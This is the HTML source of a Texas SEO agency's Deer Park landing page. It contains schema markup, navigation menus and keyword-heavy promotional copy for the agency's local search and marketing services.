            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": {
        "@type": "ImageObject",
        "@id": "https://foundmeonline.com/texas/deer-park/#primaryimage",
        "url": "https://foundmeonline.com/wp-content/uploads/2021/03/logo-1-1.jpg",
        "width": "",
        "height": ""
    }
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/texas/deer-park/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/texas/deer-park/",
                "name": "Digital Marketing Expert, Online Marketing Expert & SEO Company In Deer Park, TX"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template-default page page-id-5209 wp-custom-logo skin-default sidebar-none default_width no-home tb_animation_on elementor-default elementor-kit-6538 elementor-page-6969 ready-view header-top-bar no-fixed-header footer-block search-off sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
		<!-- layout-container -->
<div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
	                <div data-rocket-location-hash="5ae7927ca091d5d31d5c1c54ea94adf1" id="page-5209" class="type-page">
                                <!-- page-title -->
            <time datetime="2020-01-23"></time>
             <h1  class="page-title">Qualified Local SEO Expert, SEO Agency &#038; SEO Consultant In Deer Park, TX </h1>        <div class="page-content entry-content">
            <h3><a href="https://foundmeonline.com/"><b>NUMBER #1 SEO SERVICE COMPANY</b></a></h3>
<p><b>Over 10 years of Service with pride!</b></p>
<p><span style="font-weight: 400;">Are your competitors sucking up all business and money in the local area because you are not on top of Google? Do you know the common search terms by potential customers when trying to find a service you offer? You need to grab our </span><a href="https://foundmeonline.com/"><b>SEO Service Company</b></a><span style="font-weight: 400;"> message to you ……and Quick?</span></p>
<p><span style="font-weight: 400;">Wouldn&#8217;t you adopt a way of solving all your marketing challenges to help dominate the market completely, bring loads of reliable customers that call, and even walk to your business? Is there something to keep you from taking prompt action?</span></p>
<p><span style="font-weight: 400;">Unless you do not want your business to expand and gain a huge ROI (Return on investment), you cannot say no if that solution to your problems is affordable and based on increased revenue that you get each month from your business. </span></p>
<p><span style="font-weight: 400;">Choose an SEO agency doing search engine optimization better than any other </span><b>SEO Service Company</b><span style="font-weight: 400;"> out there.  We take pride in ensuring that we capitalize on all facets of your online marketing.  Our target is dominating your competition, creating your time to focus more on the clients. ACT NOW before your competitor finds us to get the upper hand on rankings that you should get! You will find a reason to thank yourself later!</span></p>
<h3><a href="https://foundmeonline.com/web-design-company-portfolio/"><b>FULL-SERVICE MARKETING </b></a></h3>
<p><span style="font-weight: 400;">Most businesses are in complete darkness about the functioning of search engines and immense amounts of traffic that they miss out each month for their business.  <a href="https://foundmeonline.com/web-design-company-portfolio/">Allow us to be the </a></span><a href="https://foundmeonline.com/web-design-company-portfolio/"><b>SEO Service Company</b></a><span style="font-weight: 400;"> that will place the business information of your market and clients for you to begin having more calling you and walking through your doors!</span></p>
<p><span style="font-weight: 400;">Do not allow competitors to gain from all the free traffic SEO Houston offers. We have exclusively invested in you and your marketing undertakings to ensure that you dominate the competition leaving them without a chance.  We are the </span><b>SEO Service Company</b><span style="font-weight: 400;"> to create professional video advertisements, rank your website, social media profiles, and put all of them at the top of search engines for you to gain complete domination. </span></p>
<p><span style="font-weight: 400;">You are not here accidentally. It is because you need to get the best. You desire to know that you are making any possible effort to guarantee that your business blossoms and is successful.  An assurance that an </span><b>SEO Service Company</b><span style="font-weight: 400;"> is taking care of marketing strategies according to plan means you can take care of the customers, family, and workforce with a relaxed mind. You have a responsibility to yourself to determine the way of achieving your goals with Found Me Online.</span></p>
<h3><b><a href="https://foundmeonline.com/custom-web-design-services">DOMINATE YOUR MARKET</a> </b></h3>
<p><span style="font-weight: 400;">We possess a plethora of expertise with Houston SEO, web design, reputation management, or social media marketing, as we are the dominant search optimization agency Texas. We are the </span><a href="https://foundmeonline.com/seo-service-provider/"><b>SEO Service Company</b></a><span style="font-weight: 400;"> that floods Google&#8217;s first page for our clients on local and global levels. </span></p>
<p><span style="font-weight: 400;">It is Sad that most Houston SEO companies do not have clues on utilizing the latest search engine marketing. They will stagnate or hamper your website and your search engine reputation with their extremely poor quality SEO tactics.  We are the </span><a href="https://foundmeonline.com/seo-service-provider/"><b>SEO Service Company</b></a><span style="font-weight: 400;"> that believes in what we do, and our results can speak for themselves.</span> <span style="font-weight: 400;">    </span></p>
<p><span style="font-weight: 400;"><a href="https://foundmeonline.com/contact-us/">Feel free to contact us today for more SEO Services</a></span></p>
